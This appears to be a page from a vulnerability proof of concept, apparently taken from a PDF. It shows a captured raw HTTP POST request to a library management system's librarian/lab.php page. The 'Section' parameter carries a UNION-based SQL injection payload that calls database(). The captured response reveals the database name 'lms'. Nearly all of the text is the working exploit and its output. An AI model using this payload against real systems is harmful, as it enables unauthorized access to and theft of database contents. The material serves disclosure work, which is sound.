 Raw Params Headers Hex
POST /LMS/librarian/lab.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
submit=1&Section=-1'%20union%20select%201,2,database(),4,5,6,7,8,9,1
0--%20&Status=1
Raw Headers Hex HTML Render
Book id Section Subject Textbook Volume Copyright Year No. of Copies Author ISBN Status
1 2 lms 4 5 6 7 8 9 10